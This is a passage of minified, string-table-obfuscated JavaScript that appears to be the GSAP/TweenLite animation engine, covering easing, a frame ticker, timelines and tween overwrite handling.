i;},u=v(_x25610[1997]),y=1e-10,l=function(t){for(var e=[],i=t[_x25610[15]],n=0;n!==i;e[_x25610[8]](t[n++]));return e;},_=function(){},w=(e=Object[_x25610[21]][_x25610[10]],i=e[_x25610[23]]([]),function(t){return null!=t&&(t instanceof Array||_x25610[0]==typeof t&&!!t[_x25610[8]]&&e[_x25610[23]](t)===i);}),b={},x=function(a,l,c,h){this[_x25610[1998]]=b[a]?b[a][_x25610[1998]]:[],(b[a]=this)[_x25610[1999]]=null,this[_x25610[2000]]=c;var u=[];this[_x25610[2001]]=function(t){for(var e,i,n,s,r=l[_x25610[15]],o=r;-1<--r;)(e=b[l[r]]||new x(l[r],[]))[_x25610[1999]]?(u[r]=e[_x25610[1999]],o--):t&&e[_x25610[1998]][_x25610[8]](this);if(0===o&&c){if(n=(i=(_x25610[2002]+a)[_x25610[57]](_x25610[457]))[_x25610[65]](),s=v(i[_x25610[125]](_x25610[457]))[n]=this[_x25610[1999]]=c[_x25610[31]](c,u),h)if(g[n]=f[n]=s,_x25610[4]!=typeof module&&module[_x25610[1]])if(a===p)for(r in(module[_x25610[1]]=f[p]=s,f))s[r]=f[r];else f[p]&&(f[p][n]=s);else _x25610[17]==typeof define&&define[_x25610[887]]&&define((d[_x25610[2003]]?d[_x25610[2003]]+_x25610[554]:_x25610[22])+a[_x25610[57]](_x25610[457])[_x25610[65]](),[],function(){return s;});for(r=0;r<this[_x25610[1998]][_x25610[15]];r++)this[_x25610[1998]][r][_x25610[2001]]();}},this[_x25610[2001]](!0);},s=d[_x25610[1427]]=function(t,e,i,n){return new x(t,e,i,n);},T=u[_x25610[1956]]=function(t,e,i){return e=e||function(){},s(t,[],function(){return e;},i),e;};s[_x25610[1540]]=g;var t,r=[0,0,1,1],C=T(_x25610[1577],function(t,e,i,n){this[_x25610[1596]]=t,this[_x25610[2004]]=i||0,this[_x25610[2005]]=n||0,this[_x25610[2006]]=e?r[_x25610[7]](e):r;},!0),S=C[_x25610[30]]={},o=C[_x25610[1119]]=function(t,e,i,n){for(var s,r,o,a,l=e[_x25610[57]](_x25610[126]),c=l[_x25610[15]],h=(i||_x25610[2007])[_x25610[57]](_x25610[126]);-1<--c;)for(r=l[c],s=n?T(_x25610[1950]+r,null,!0):u[_x25610[648]][r]||{},o=h[_x25610[15]];-1<--o;)a=h[o],S[r+_x25610[457]+a]=S[a+r]=s[a]=t[_x25610[1480]]?t:t[a]||new t();};for((t=C[_x25610[21]])[_x25610[1478]]=!1,t[_x25610[1480]]=function(t){if(this[_x25610[1596]])return this[_x25610[2006]][0]=t,this[_x25610[1596]][_x25610[31]](null,this[_x25610[2006]]);var e=this[_x25610[2004]],i=this[_x25610[2005]],n=1===e?1-t:2===e?t:t<0.5?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:t<0.5?n/2:1-n/2;},c=(a=[_x25610[2008],_x25610[2009],_x25610[2010],_x25610[2011],_x25610[2012]])[_x25610[15]];-1<--c;)t=a[c]+_x25610[2013]+c,o(new C(null,null,1,c),t,_x25610[2014],!0),o(new C(null,null,2,c),t,_x25610[2015]+(0===c?_x25610[2016]:_x25610[22])),o(new C(null,null,3,c),t,_x25610[2017]);S[_x25610[2018]]=u[_x25610[648]][_x25610[2008]][_x25610[2015]],S[_x25610[655]]=u[_x25610[648]][_x25610[2009]][_x25610[2017]];var k=T(_x25610[2019],function(t){this[_x25610[2020]]={},this[_x25610[2021]]=t||this;});(t=k[_x25610[21]])[_x25610[147]]=function(t,e,i,n,s){s=s||0;var r,o,a=this[_x25610[2020]][t],l=0;for(this!==$||m||$[_x25610[2022]](),null==a&&(this[_x25610[2020]][t]=a=[]),o=a[_x25610[15]];-1<--o;)(r=a[o])[_x25610[944]]===e&&r[_x25610[941]]===i?a[_x25610[34]](o,1):0===l&&r[_x25610[1731]]<s&&(l=o+1);a[_x25610[34]](l,0,{c:e,s:i,up:n,pr:s});},t[_x25610[296]]=function(t,e){var i,n=this[_x25610[2020]][t];if(n)for(i=n[_x25610[15]];-1<--i;)if(n[i][_x25610[944]]===e)return void n[_x25610[34]](i,1);},t[_x25610[2023]]=function(t){var e,i,n,s=this[_x25610[2020]][t];if(s)for(1<(e=s[_x25610[15]])&&(s=s[_x25610[6]](0)),i=this[_x25610[2021]];-1<--e;)(n=s[e])&&(n[_x25610[2024]]?n[_x25610[944]][_x25610[23]](n[_x25610[941]]||i,{type:t,target:i}):n[_x25610[944]][_x25610[23]](n[_x25610[941]]||i));};for(var a,A=d[_x25610[2025]],E=d[_x25610[2026]],P=Date[_x25610[527]]||function(){return new Date()[_x25610[2027]]();},D=P(),c=(a=[_x25610[621],_x25610[2028],_x25610[1073],_x25610[955]])[_x25610[15]];-1<--c&&!A;)A=d[a[c]+_x25610[2029]],E=d[a[c]+_x25610[2030]]||d[a[c]+_x25610[2031]];T(_x25610[2032],function(t,e){var s,r,o,a,l,c=this,h=P(),i=!(!1===e||!A)&&_x25610[614],u=500,d=33,p=function(t){var e,i,n=P()-D;u<n&&(h+=n-d),D+=n,c[_x25610[916]]=(D-h)/1000,e=c[_x25610[916]]-l,(!s||0<e||!0===t)&&(c[_x25610[1529]]++,l+=e+(a<=e?0.004:a-e),i=!0),!0!==t&&(o=r(p)),i&&c[_x25610[2023]](_x25610[685]);};k[_x25610[23]](c),c[_x25610[916]]=c[_x25610[1529]]=0,c[_x25610[685]]=function(){p(!0);},c[_x25610[1452]]=function(t,e){u=t||10000000000,d=Math[_x25610[1714]](e,u,0);},c[_x25610[2033]]=function(){null!=o&&((i&&E?E:clearTimeout)(o),r=_,o=null,c===$&&(m=!1));},c[_x25610[2022]]=function(t){null!==o?c[_x25610[2033]]():t?h+=-D+(D=P()):10<c[_x25610[1529]]&&(D=P()-u+5),r=0===s?_:i&&A?A:function(t){return setTimeout(t,1000*(l-c[_x25610[916]])+1|0);},c===$&&(m=!0),p(2);},c[_x25610[2034]]=function(t){return arguments[_x25610[15]]?(a=1/((s=t)||60),l=this[_x25610[916]]+a,void c[_x25610[2022]]()):s;},c[_x25610[2035]]=function(t){return arguments[_x25610[15]]?(c[_x25610[2033]](),i=t,void c[_x25610[2034]](s)):i;},c[_x25610[2034]](t),setTimeout(function(){_x25610[614]===i&&c[_x25610[1529]]<5&&_x25610[181]!==n[_x25610[2036]]&&c[_x25610[2035]](!1);},1500);}),(t=u[_x25610[2032]][_x25610[21]]=new u[_x25610[452]][_x25610[2037]]())[_x25610[25]]=u[_x25610[2032]];var h=T(_x25610[1429],function(t,e){var i;this[_x25610[1435]]=e=e||{},this[_x25610[1471]]=this[_x25610[1476]]=t||0,this[_x25610[1465]]=Number(e[_x25610[689]])||0,this[_x25610[1528]]=1,this[_x25610[1487]]=!0===e[_x25610[1459]],this[_x25610[356]]=e[_x25610[356]],this[_x25610[1481]]=!0===e[_x25610[2038]],G&&(m||$[_x25610[2022]](),(i=this[_x25610[1435]][_x25610[1552]]?Q:G)[_x25610[290]](this,i[_x25610[1461]]),this[_x25610[1435]][_x25610[1177]]&&this[_x25610[1177]](!0));}),$=h[_x25610[1453]]=new u[_x25610[2032]]();(t=h[_x25610[21]])[_x25610[1441]]=t[_x25610[1447]]=t[_x25610[1466]]=t[_x25610[1495]]=!1,t[_x25610[1472]]=t[_x25610[1461]]=0,t[_x25610[1477]]=-1,t[_x25610[1474]]=t[_x25610[1555]]=t[_x25610[1500]]=t[_x25610[1462]]=t[_x25610[1560]]=null,t[_x25610[1495]]=!1;var O=function(){m&&2000<P()-D&&_x25610[181]!==n[_x25610[2036]]&&$[_x25610[2022]]();var t=setTimeout(O,2000);t[_x25610[2039]]&&t[_x25610[2039]]();};O(),t[_x25610[1565]]=function(t,e){return null!=t&&this[_x25610[1563]](t,e),this[_x25610[2038]](!1)[_x25610[1177]](!1);},t[_x25610[1174]]=function(t,e){return null!=t&&this[_x25610[1563]](t,e),this[_x25610[1177]](!0);},t[_x25610[2040]]=function(t,e){return null!=t&&this[_x25610[1563]](t,e),this[_x25610[1177]](!1);},t[_x25610[1563]]=function(t,e){return this[_x25610[1522]](Number(t),!1!==e);},t[_x25610[2041]]=function(t,e){return this[_x25610[2038]](!1)[_x25610[1177]](!1)[_x25610[1522]](t?-this[_x25610[1465]]:0,!1!==e,!0);},t[_x25610[295]]=function(t,e){return null!=t&&this[_x25610[1563]](t||this[_x25610[1475]](),e),this[_x25610[2038]](!0)[_x25610[1177]](!1);},t[_x25610[1442]]=function(t,e,i){},t[_x25610[1454]]=function(){return this[_x25610[1461]]=this[_x25610[1472]]=0,this[_x25610[1466]]=this[_x25610[1447]]=!1,this[_x25610[1477]]=-1,!this[_x25610[1447]]&&this[_x25610[1560]]||this[_x25610[1463]](!0),this;},t[_x25610[1587]]=function(){var t,e=this[_x25610[1462]],i=this[_x25610[1460]];return!e||!this[_x25610[1447]]&&!this[_x25610[1495]]&&e[_x25610[1587]]()&&(t=e[_x25610[1551]](!0))>=i&&t<i+this[_x25610[1475]]()/this[_x25610[1528]]-1e-7;},t[_x25610[1463]]=function(t,e){return m||$[_x25610[2022]](),this[_x25610[1447]]=!t,this[_x25610[1487]]=this[_x25610[1587]](),!0!==e&&(t&&!this[_x25610[1560]]?this[_x25610[1462]][_x25610[290]](this,this[_x25610[1460]]-this[_x25610[1465]]):!t&&this[_x25610[1560]]&&this[_x25610[1462]][_x25610[1546]](this,!0)),!1;},t[_x25610[1573]]=function(t,e){return this[_x25610[1463]](!1,!1);},t[_x25610[1448]]=function(t,e){return this[_x25610[1573]](t,e),this;},t[_x25610[1456]]=function(t){for(var e=t?this:this[_x25610[1560]];e;)e[_x25610[1441]]=!0,e=e[_x25610[1560]];return this;},t[_x25610[1536]]=function(t){for(var e=t[_x25610[15]],i=t[_x25610[7]]();-1<--e;)_x25610[1535]===t[e]&&(i[e]=this);return i;},t[_x25610[1499]]=function(t){var e=this[_x25610[1435]],i=e[t],n=e[t+_x25610[2042]],s=e[t+_x25610[2043]]||e[_x25610[1510]]||this;switch(n?n[_x25610[15]]:0){case 0:i[_x25610[23]](s);break;case 1:i[_x25610[23]](s,n[0]);break;case 2:i[_x25610[23]](s,n[0],n[1]);break;default:i[_x25610[31]](s,n);}},t[_x25610[2044]]=function(t,e,i,n){if(_x25610[450]===(t||_x25610[22])[_x25610[1016]](0,2)){var s=this[_x25610[1435]];if(1===arguments[_x25610[15]])return s[t];null==e?delete s[t]:(s[t]=e,s[t+_x25610[2042]]=w(i)&&-1!==i[_x25610[125]](_x25610[22])[_x25610[9]](_x25610[1535])?this[_x25610[1536]](i):i,s[t+_x25610[2043]]=n),_x25610[1501]===t&&(this[_x25610[1500]]=e);}return this;},t[_x25610[689]]=function(t){return arguments[_x25610[15]]?(this[_x25610[1462]][_x25610[1533]]&&this[_x25610[659]](this[_x25610[1460]]+t-this[_x25610[1465]]),this[_x25610[1465]]=t,this):this[_x25610[1465]];},t[_x25610[650]]=function(t){return arguments[_x25610[15]]?(this[_x25610[1471]]=this[_x25610[1476]]=t,this[_x25610[1456]](!0),this[_x25610[1462]][_x25610[1533]]&&0<this[_x25610[1461]]&&this[_x25610[1461]]<this[_x25610[1471]]&&0!==t&&this[_x25610[1522]](this[_x25610[1472]]*(t/this[_x25610[1471]]),!0),this):(this[_x25610[1441]]=!1,this[_x25610[1471]]);},t[_x25610[1475]]=function(t){return this[_x25610[1441]]=!1,arguments[_x25610[15]]?this[_x25610[650]](t):this[_x25610[1476]];},t[_x25610[916]]=function(t,e){return arguments[_x25610[15]]?(this[_x25610[1441]]&&this[_x25610[1475]](),this[_x25610[1522]](t>this[_x25610[1471]]?this[_x25610[1471]]:t,e)):this[_x25610[1461]];},t[_x25610[1522]]=function(t,e,i){if(m||$[_x25610[2022]](),!arguments[_x25610[15]])return this[_x25610[1472]];if(this[_x25610[1462]]){if(t<0&&!i&&(t+=this[_x25610[1475]]()),this[_x25610[1462]][_x25610[1533]]){this[_x25610[1441]]&&this[_x25610[1475]]();var n=this[_x25610[1476]],s=this[_x25610[1462]];if(n<t&&!i&&(t=n),this[_x25610[1460]]=(this[_x25610[1495]]?this[_x25610[1553]]:s[_x25610[1461]])-(this[_x25610[1481]]?n-t:t)/this[_x25610[1528]],s[_x25610[1441]]||this[_x25610[1456]](!1),s[_x25610[1462]])for(;s[_x25610[1462]];)s[_x25610[1462]][_x25610[1461]]!==(s[_x25610[1460]]+s[_x25610[1472]])/s[_x25610[1528]]&&s[_x25610[1522]](s[_x25610[1472]],!0),s=s[_x25610[1462]];}this[_x25610[1447]]&&this[_x25610[1463]](!0,!1),this[_x25610[1472]]===t&&0!==this[_x25610[1471]]||(N[_x25610[15]]&&J(),this[_x25610[1442]](t,e,!1),N[_x25610[15]]&&J());}return this;},t[_x25610[320]]=t[_x25610[1530]]=function(t,e){var i=this[_x25610[650]]();return arguments[_x25610[15]]?this[_x25610[1522]](i*t,e):i?this[_x25610[1461]]/ i:this[_x25610[1458]];},t[_x25610[659]]=function(t){return arguments[_x25610[15]]?(t!==this[_x25610[1460]]&&(this[_x25610[1460]]=t,this[_x25610[1560]]&&this[_x25610[1560]][_x25610[1534]]&&this[_x25610[1560]][_x25610[290]](this,t-this[_x25610[1465]])),this):this[_x25610[1460]];},t[_x25610[1561]]=function(t){return this[_x25610[1460]]+(0!=t?this[_x25610[1475]]():this[_x25610[650]]())/this[_x25610[1528]];},t[_x25610[1574]]=function(t){return arguments[_x25610[15]]?(t=t||y,this[_x25610[1462]]&&this[_x25610[1462]][_x25610[1533]]&&(i=(e=this[_x25610[1553]])||0===e?e:this[_x25610[1462]][_x25610[1522]](),this[_x25610[1460]]=i-(i-this[_x25610[1460]])*this[_x25610[1528]]/t),this[_x25610[1528]]=t,this[_x25610[1456]](!1)):this[_x25610[1528]];var e,i;},t[_x25610[2038]]=function(t){return arguments[_x25610[15]]?(t!=this[_x25610[1481]]&&(this[_x25610[1481]]=t,this[_x25610[1522]](this[_x25610[1462]]&&!this[_x25610[1462]][_x25610[1533]]?this[_x25610[1475]]()-this[_x25610[1472]]:this[_x25610[1472]],!0)),this):this[_x25610[1481]];},t[_x25610[1177]]=function(t){if(!arguments[_x25610[15]])return this[_x25610[1495]];var e,i,n=this[_x25610[1462]];return t!=this[_x25610[1495]]&&n&&(m||t||$[_x25610[2022]](),i=(e=n[_x25610[1551]]())-this[_x25610[1553]],!t&&n[_x25610[1533]]&&(this[_x25610[1460]]+=i,this[_x25610[1456]](!1)),this[_x25610[1553]]=t?e:null,this[_x25610[1495]]=t,this[_x25610[1487]]=this[_x25610[1587]](),!t&&0!=i&&this[_x25610[1466]]&&this[_x25610[650]]()&&(e=n[_x25610[1533]]?this[_x25610[1472]]:(e-this[_x25610[1460]])/this[_x25610[1528]],this[_x25610[1442]](e,e===this[_x25610[1472]],!0))),this[_x25610[1447]]&&!t&&this[_x25610[1463]](!0,!1),this;};var j=T(_x25610[1430],function(t){h[_x25610[23]](this,0,t),this[_x25610[1483]]=this[_x25610[1533]]=!0;});(t=j[_x25610[21]]=new h())[_x25610[25]]=j,t[_x25610[1448]]()[_x25610[1447]]=!1,t[_x25610[1517]]=t[_x25610[1555]]=t[_x25610[1571]]=null,t[_x25610[1534]]=!1,t[_x25610[290]]=t[_x25610[1464]]=function(t,e,i,n){var s,r;if(t[_x25610[1460]]=Number(e||0)+t[_x25610[1465]],t[_x25610[1495]]&&this!==t[_x25610[1462]]&&(t[_x25610[1553]]=t[_x25610[1460]]+(this[_x25610[1551]]()-t[_x25610[1460]])/t[_x25610[1528]]),t[_x25610[1560]]&&t[_x25610[1560]][_x25610[1546]](t,!0),t[_x25610[1560]]=t[_x25610[1462]]=this,t[_x25610[1447]]&&t[_x25610[1463]](!0,!0),s=this[_x25610[1555]],this[_x25610[1534]])for(r=t[_x25610[1460]];s&&s[_x25610[1460]]>r;)s=s[_x25610[1568]];return s?(t[_x25610[1474]]=s[_x25610[1474]],s[_x25610[1474]]=t):(t[_x25610[1474]]=this[_x25610[1517]],this[_x25610[1517]]=t),t[_x25610[1474]]?t[_x25610[1474]][_x25610[1568]]=t:this[_x25610[1555]]=t,t[_x25610[1568]]=s,this[_x25610[1571]]=t,this[_x25610[1462]]&&this[_x25610[1456]](!0),this;},t[_x25610[1546]]=function(t,e){return t[_x25610[1560]]===this&&(e||t[_x25610[1463]](!1,!0),t[_x25610[1568]]?t[_x25610[1568]][_x25610[1474]]=t[_x25610[1474]]:this[_x25610[1517]]===t&&(this[_x25610[1517]]=t[_x25610[1474]]),t[_x25610[1474]]?t[_x25610[1474]][_x25610[1568]]=t[_x25610[1568]]:this[_x25610[1555]]===t&&(this[_x25610[1555]]=t[_x25610[1568]]),t[_x25610[1474]]=t[_x25610[1568]]=t[_x25610[1560]]=null,t===this[_x25610[1571]]&&(this[_x25610[1571]]=this[_x25610[1555]]),this[_x25610[1462]]&&this[_x25610[1456]](!0)),this;},t[_x25610[1442]]=function(t,e,i){var n,s=this[_x25610[1517]];for(this[_x25610[1472]]=this[_x25610[1461]]=this[_x25610[1477]]=t;s;)n=s[_x25610[1474]],(s[_x25610[1487]]||t>=s[_x25610[1460]]&&!s[_x25610[1495]]&&!s[_x25610[1447]])&&(s[_x25610[1481]]?s[_x25610[1442]]((s[_x25610[1441]]?s[_x25610[1475]]():s[_x25610[1476]])-(t-s[_x25610[1460]])*s[_x25610[1528]],e,i):s[_x25610[1442]]((t-s[_x25610[1460]])*s[_x25610[1528]],e,i)),s=n;},t[_x25610[1551]]=function(){return m||$[_x25610[2022]](),this[_x25610[1472]];};var M=T(_x25610[1431],function(t,e,i){if(h[_x25610[23]](this,e,i),this[_x25610[1442]]=M[_x25610[21]][_x25610[1442]],null==t)throw _x25610[2045];this[_x25610[478]]=t=_x25610[53]==typeof t&&M[_x25610[264]](t)||t;var n,s,r,o=t[_x25610[285]]||t[_x25610[15]]&&t!==d&&t[0]&&(t[0]===d||t[0][_x25610[44]]&&t[0][_x25610[341]]&&!t[_x25610[44]]),a=this[_x25610[1435]][_x25610[2046]];if(this[_x25610[2047]]=a=null==a?V[M[_x25610[2048]]]:_x25610[20]==typeof a?a>>0:V[a],(o||t instanceof Array||t[_x25610[8]]&&w(t))&&_x25610[20]!=typeof t[0])for(this[_x25610[1938]]=r=l(t),this[_x25610[1915]]=[],this[_x25610[2049]]=[],n=0;n<r[_x25610[15]];n++)(s=r[n])?_x25610[53]!=typeof s?s[_x25610[15]]&&s!==d&&s[0]&&(s[0]===d||s[0][_x25610[44]]&&s[0][_x25610[341]]&&!s[_x25610[44]])?(r[_x25610[34]](n--,1),this[_x25610[1938]]=r=r[_x25610[7]](l(s))):(this[_x25610[2049]][n]=K(s,this,!1),1===a&&1<this[_x25610[2049]][n][_x25610[15]]&&et(s,this,null,1,this[_x25610[2049]][n])):_x25610[53]==typeof(s=r[n--]=M[_x25610[264]](s))&&r[_x25610[34]](n+1,1):r[_x25610[34]](n--,1);else this[_x25610[1915]]={},this[_x25610[2049]]=K(t,this,!1),1===a&&1<this[_x25610[2049]][_x25610[15]]&&et(t,this,null,1,this[_x25610[2049]]);(this[_x25610[1435]][_x25610[1459]]||0===e&&0===this[_x25610[1465]]&&!1!==this[_x25610[1435]][_x25610[1459]])&&(this[_x25610[1461]]=-y,this[_x25610[1442]](Math[_x25610[1714]](0,-this[_x25610[1465]])));},!0),R=function(t){return t&&t[_x25610[15]]&&t!==d&&t[0]&&(t[0]===d||t[0][_x25610[44]]&&t[0][_x25610[341]]&&!t[_x25610[44]]);};(t=M[_x25610[21]]=new h())[_x25610[25]]=M,t[_x25610[1448]]()[_x25610[1447]]=!1,t[_x25610[1458]]=0,t[_x25610[1468]]=t[_x25610[1938]]=t[_x25610[2050]]=t[_x25610[1496]]=null,t[_x25610[1467]]=t[_x25610[1494]]=!1,M[_x25610[1445]]=_x25610[1446],M[_x25610[1490]]=t[_x25610[1479]]=new C(null,null,1,1),M[_x25610[2048]]=_x25610[614],M[_x25610[1453]]=$,M[_x25610[2051]]=120,M[_x25610[1452]]=function(t,e){$[_x25610[1452]](t,e);},M[_x25610[264]]=d[_x25610[90]]||d[_x25610[40]]||function(t){var e=d[_x25610[90]]||d[_x25610[40]];return e?(M[_x25610[264]]=e)(t):void 0===n?t:n[_x25610[128]]?n[_x25610[128]](t):n[_x25610[113]](_x25610[122]===t[_x25610[283]](0)?t[_x25610[1016]](1):t);};var N=[],L={},I=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,z=/[\+-]=-?[\.\d]/,q=function(t){for(var e,i=this[_x25610[1468]];i;)e=i[_x25610[1943]]?1===t&&this[_x25610[397]]?this[_x25610[397]]:t?this[_x25610[125]](_x25610[22]):this[_x25610[396]]:i[_x25610[944]]*t+i[_x25610[941]],i[_x25610[958]]?e=i[_x25610[958]](e,this[_x25610[1595]]||i[_x25610[415]]):e<0.000001&&-0.000001<e&&!i[_x25610[1943]]&&(e=0),i[_x25610[957]]?i[_x25610[2052]]?i[_x25610[415]][i[_x25610[953]]](i[_x25610[2052]],e):i[_x25610[415]][i[_x25610[953]]](e):i[_x25610[415]][i[_x25610[953]]]=e,i=i[_x25610[1474]];},F=function(t,e,i,n){var s,r,o,a,l,c,h,u=[],d=0,p=_x25610[22],f=0;for(u[_x25610[396]]=t,u[_x25610[397]]=e,t=u[0]=t+_x25610[22],e=u[1]=e+_x25610[22],i&&(i(u),t=u[0],e=u[1]),u[_x25610[15]]=0,s=t[_x25610[276]](I)||[],r=e[_x25610[276]](I)||[],n&&(n[_x25610[1474]]=null,n[_x25610[1943]]=1,u[_x25610[1468]]=u[_x25610[2053]]=n),l=r[_x25610[15]],a=0;a<l;a++)h=r[a],p+=(c=e[_x25610[1016]](d,e[_x25610[9]](h,d)-d))||!a?c:_x25610[126],d+=c[_x25610[15]],f?f=(f+1)%5:_x25610[1678]===c[_x25610[1016]](-5)&&(f=1),h===s[a]||s[_x25610[15]]<=a?p+=h:(p&&(u[_x25610[8]](p),p=_x25610[22]),o=parseFloat(s[a]),u[_x25610[8]](o),u[_x25610[1468]]={_next:u[_x25610[1468]],t:u,p:u[_x25610[15]]-1,s:o,c:(_x25610[88]===h[_x25610[283]](1)?parseInt(h[_x25610[283]](0)+_x25610[630],10)*parseFloat(h[_x25610[1016]](2)):parseFloat(h)-o)||0,f:0,m:f&&f<4?Math[_x25610[969]]:0}),d+=h[_x25610[15]];return(p+=e[_x25610[1016]](d))&&u[_x25610[8]](p),u[_x25610[1643]]=q,z[_x25610[118]](e)&&(u[_x25610[397]]=0),u;},H=function(t,e,i,n,s,r,o,a,l){_x25610[17]==typeof n&&(n=n(l||0,t));var c=typeof t[e],h=_x25610[17]!=c?_x25610[22]:e[_x25610[9]](_x25610[636])||_x25610[17]!=typeof t[_x25610[289]+e[_x25610[1016]](3)]?e:_x25610[289]+e[_x25610[1016]](3),u=_x25610[289]!==i?i:h?o?t[h](o):t[h]():t[e],d=_x25610[53]==typeof n&&_x25610[88]===n[_x25610[283]](1),p={t:t,p:e,s:u,f:_x25610[17]==c,pg:0,n:s||e,m:r?_x25610[17]==typeof r?r:Math[_x25610[969]]:0,pr:0,c:d?parseInt(n[_x25610[283]](0)+_x25610[630],10)*parseFloat(n[_x25610[1016]](2)):parseFloat(n)-u||0};return _x25610[20]==typeof u&&(_x25610[20]==typeof n||d)||(o||isNaN(u)||!d&&isNaN(n)||_x25610[36]==typeof u||_x25610[36]==typeof n?(p[_x25610[2052]]=o,p={t:F(u,d?parseFloat(p[_x25610[941]])+p[_x25610[944]]:n,a||M[_x25610[1721]],p),p:_x25610[1643],s:0,c:1,f:2,pg:0,n:s||e,pr:0,m:0}):(p[_x25610[941]]=parseFloat(u),d||(p[_x25610[944]]=parseFloat(n)-p[_x25610[941]]||0))),p[_x25610[944]]?((p[_x25610[1474]]=this[_x25610[1468]])&&(p[_x25610[1474]][_x25610[1568]]=p),this[_x25610[1468]]=p):void 0;},B=M[_x25610[1443]]={isArray:w,isSelector:R,lazyTweens:N,blobDif:F},W=M[_x25610[2054]]={},U=B[_x25610[1524]]={},X=0,Y=B[_x25610[1937]]={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1},V={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},Q=h[_x25610[1520]]=new j(),G=h[_x25610[1519]]=new j(),Z=30,J=B[_x25610[1539]]=function(){var t,e=N[_x25610[15]];for(L={};-1<--e;)(t=N[e])&&!1!==t[_x25610[1494]]&&(t[_x25610[1442]](t[_x25610[1494]][0],t[_x25610[1494]][1],!0),t[_x25610[1494]]=!1);N[_x25610[15]]=0;};G[_x25610[1460]]=$[_x25610[916]],Q[_x25610[1460]]=$[_x25610[1529]],G[_x25610[1487]]=Q[_x25610[1487]]=!0,setTimeout(J,1),h[_x25610[2055]]=M[_x25610[1442]]=function(){var t,e,i;if(N[_x25610[15]]&&J(),G[_x25610[1442]](($[_x25610[916]]-G[_x25610[1460]])*G[_x25610[1528]],!1,!1),Q[_x25610[1442]](($[_x25610[1529]]-Q[_x25610[1460]])*Q[_x25610[1528]],!1,!1),N[_x25610[15]]&&J(),$[_x25610[1529]]>=Z){for(i in(Z=$[_x25610[1529]]+(parseInt(M[_x25610[2051]],10)||120),U)){for(t=(e=U[i][_x25610[660]])[_x25610[15]];-1<--t;)e[t][_x25610[1447]]&&e[_x25610[34]](t,1);0===e[_x25610[15]]&&delete U[i];}if((!(i=G[_x25610[1517]])||i[_x25610[1495]])&&M[_x25610[2051]]&&!Q[_x25610[1517]]&&1===$[_x25610[2020]][_x25610[685]][_x25610[15]]){for(;i&&i[_x25610[1495]];)i=i[_x25610[1474]];i||$[_x25610[2033]]();}}},$[_x25610[147]](_x25610[685],h[_x25610[2055]]);var K=function(t,e,i){var n,s,r=t[_x25610[2056]];if(U[r||(t[_x25610[2056]]=r=_x25610[415]+X++)]||(U[r]={target:t,tweens:[]}),e&&((n=U[r][_x25610[660]])[s=n[_x25610[15]]]=e,i))for(;-1<--s;)n[s]===e&&n[_x25610[34]](s,1);return U[r][_x25610[660]];},tt=function(t,e,i,n){var s,r,o=t[_x25610[1435]][_x25610[2057]];return o&&(s=o(t,e,i,n)),(o=M[_x25610[2057]])&&(r=o(t,e,i,n)),!1!==s&&!1!==r;},et=function(t,e,i,n,s){var r,o,a;if(1===n||4<=n){for(a=s[_x25610[15]],p=0;p<a;p++)if((o=s[p])!==e)o[_x25610[1447]]||o[_x25610[1573]](null,t,e)&&(r=!0);else if(5===n)break;return r;}for(var l,c=e[_x25610[1460]]+y,h=[],u=0,d=0===e[_x25610[1471]],p=s[_x25610[15]];-1<--p;)(o=s[p])===e||o[_x25610[1447]]||o[_x25610[1495]]||(o[_x25610[1462]]!==e[_x25610[1462]]?(l=l||it(e,0,d),0===it(o,l,d)&&(h[u++]=o)):o[_x25610[1460]]<=c&&o[_x25610[1460]]+o[_x25610[1475]]()/o[_x25610[1528]]>c&&((d||!o[_x25610[1466]])&&c-o[_x25610[1460]]<=2e-10||(h[u++]=o)));for(p=u;-1<--p;)if(o=h[p],2===n&&o[_x25610[1573]](i,t,e)&&(r=!0),2!==n||!o[_x25610[1468]]&&o[_x25610[1466]]){if(2!==n&&!tt(o,e))continue;o[_x25610[1463]](!1,!1)&&(r=!0);}return r;},it=function(t,e,i){for(var n=t[_x25610[1462]],s=n[_x25610[1528]],r=t[_x25610[1460]];n[_x25610[1462]];){if(r+=n[_x25610[1460]],s*=n[_x25610[1528]],n[_x25610[1495]])return-100;n=n[_x25610[1462]];}return e<(r/=s)?r-e:i&&r===e||!t[_x25610[1466]]&&r-e<2e-10?y:(r+=t[_x25610[1475]]()/t[_x25610[1528]]/s)>e+y?0:r-e-y;};t[_x25610[1473]]=function(){var t,e,i,n,s,r,o=this[_x25610[1435]],a=this[_x25610[2050]],l=this[_x25610[1471]],c=!!o[_x25610[1459]],h=o[_x25610[1488]];if(o[_x25610[1506]]){for(n in(this[_x25610[1496]]&&(this[_x25610[1496]][_x25610[1442]](-1,!0),this[_x25610[1496]][_x25610[1448]]()),s={},o[_x25610[1506]]))s[n]=o[_x25610[1506]][n];if(s[_x25610[2046]]=!1,s[_x25610[1459]]=!0,s[_x25610[1484]]=c&&!1!==o[_x25610[1484]],s[_x25610[1506]]=s[_x25610[689]]=null,s[_x25610[1501]]=o[_x25610[1501]],s[_x25610[2058]]=o[_x25610[2058]]||o[_x25610[1510]]||this,this[_x25610[1496]]=M[_x25610[1172]](this[_x25610[478]],0,s),c)if(0<this[_x25610[1461]])this[_x25610[1496]]=null;else if(0!==l)return;}else if(o[_x25610[1504]]&&0!==l)if(this[_x25610[1496]])this[_x25610[1496]][_x25610[1442]](-1,!0),this[_x25610[1496]][_x25610[1448]](),this[_x25610[1496]]=null;else{for(n in(0!==this[_x25610[1461]]&&(c=!1),i={},o))Y[n]&&_x25610[2059]!==n||(i[n]=o[n]);if(i[_x25610[2046]]=0,i[_x25610[356]]=_x25610[1903],i[_x25610[1484]]=c&&!1!==o[_x25610[1484]],i[_x25610[1459]]=c,this[_x25610[1496]]=M[_x25610[1172]](this[_x25610[478]],0,i),c){if(0===this[_x25610[1461]])return;}else 